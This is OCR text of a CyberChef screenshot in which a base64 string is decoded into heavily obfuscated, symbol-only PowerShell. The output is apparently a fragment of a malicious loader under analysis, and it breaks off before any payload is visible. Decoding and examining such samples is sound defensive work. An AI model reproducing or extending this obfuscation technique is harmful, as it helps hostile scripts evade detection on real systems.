 https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)To_Hexdump(16,false,fa
110%
7
Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Hexdump
Width
16
Upper case hex
Include final length
UNIX format
Remove null bytes
STEP
BAKE!
Auto Bake
Input
JAB7AFsAfgBAAH0AIAA9ACAAJAAoACkAOwAgACQAewAhACEAQAAhACEAXQB9ACAAPQAgACsAKwAkAHsAWw
ABC 175772
1
Tт Raw Bytes
LF
Output
${[~@} = $(); ${!!@!!]} = ++${[~@}; ${[[!} = --${[~@} + ${!!@!!]} + ${!!@!!]};
${~~~]} = ${[[!} + ${!!@!!]}; ${[!![!} = ${[[!} + ${[[!}; ${(~(!} = ${~~~]} +
${[[!}; ${!~!))} = ${[!![!} + ${[[!}; ${((!} = ${!!@!!]} + ${[!![!} + ${[[!};
${=!!@!!}  = ${~~~]} - ${!!@!!]} + ${!~!))}; ${!=} =  ${((!} - ${~~~]} +
${!~!))} - ${!!@!!]}; ${=@!~!} = "".("$(@{})"[14]+"$(@{})"[16]+"$(@{})"
[21]+"$(@{})"[27]+"$?"[1]+"$(@{})"[3]); ${=@!~!} = "$(@{})"[14]+"$?"
[3]+"${=@!~!}"[27]; ${@!=} = "["+"$(@{})"[7]+"$(@{})"[22]+"$(@{})"[20]+"$?"
[1]+"]";CR
"${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} + ${@!=}${~~~]}${(~(!} +
${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${[!![!}${!~!))} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} +
${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${~~~]}${[[!} + ${@!=}${[!!
ABC 65914
2
12ms
Tт Raw Bytes
LF